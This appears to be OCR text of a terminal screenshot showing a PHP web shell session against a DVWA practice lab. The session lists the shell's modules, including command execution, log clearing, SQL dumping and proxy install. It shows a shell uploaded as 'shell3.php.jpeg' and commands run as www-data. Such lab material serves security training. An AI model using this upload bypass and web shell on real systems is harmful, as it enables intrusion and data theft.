 Applications Places Terminal Mon 08:06 1
root@Sanjay: ~
File Edit View Search Terminal Help
192.168.247.130/dvwa
:shell_sh Execute shell commands.
:shell_su Execute commands with su.
:file_cd Change current working directory.
/uploads/shell3.php.jpeg
:file_touch Change file timestamp.
:file_grep Print lines matching a pattern in multiple files.
:file_rm Remove remote file.
:file_edit Edit remote file on a local editor.
:file_ls List directory content.
:file_upload Upload file to remote filesystem.
:file_webdownload Download an URL.
:file_tar Compress or expand tar archives.
:file_mount Mount remote filesystem using HTTPfs.
:file_cp Copy single file.
:file_bzip2 Compress or expand bzip2 files.
:file_read Read remote file from the remote filesystem.
:file_find Find files with given names and attributes.
:file_clearlog Remove string from a file.
:file_check Get attributes and permissions of a file.
:file_enum Check existence and permissions of a list of paths.
:file_upload2web Upload file automatically to a web folder and get corresponding URL.
:file_zip Compress or expand zip files.
:file_download Download file from remote filesystem.
:file_gzip Compress or expand gzip files.
:sql_dump Multi dbms mysqldump replacement.
:sql_console Execute SQL query or run console.
:net_phpproxy Install PHP proxy on the target.
:net_mail Send mail.
:net_curl Perform a curl-like HTTP request.
:net_ifconfig Get network interfaces addresses.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_scan TCP Port scan.
www-data@192.168.247.130:/var/www/dvwa/hackable/uploads $ cd..
[-][channel] The remote script execution triggers an error 500, check script and payload integrity
www-data@192.168.247.130:/var/www/dvwa/hackable $ id
[-][channel] The remote script execution triggers an error 500, check script and payload integrity
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@192.168.247.130:/var/www/dvwa/hackable $ this how we can also use the file exte attack.....